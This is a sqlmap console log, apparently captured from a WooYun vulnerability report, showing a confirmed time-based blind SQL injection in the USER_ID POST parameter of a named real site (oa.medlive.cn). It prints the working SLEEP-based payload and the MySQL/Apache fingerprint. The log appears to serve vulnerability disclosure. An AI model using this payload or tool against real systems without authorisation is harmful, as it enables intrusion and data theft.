 管理员: C:\Windows\system32\cmd.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:43:27
[19:43:27] [INFO] resuming back-end DBMS 'mysql'
[19:43:27] [INFO] testing connection to the target URL
[19:43:28] [INFO] heuristics detected web page charset 'GB2312'
[19:43:28] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: USER_ID (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: &PASSWORD=1&USER_ID=%df' AND (SELECT * FROM (SELECT(SLEEP(5)))PcSm)
#
---
[19:43:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[19:43:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.medlive.cn'
[*] shutting down at 19:43:28
www.wooyun.org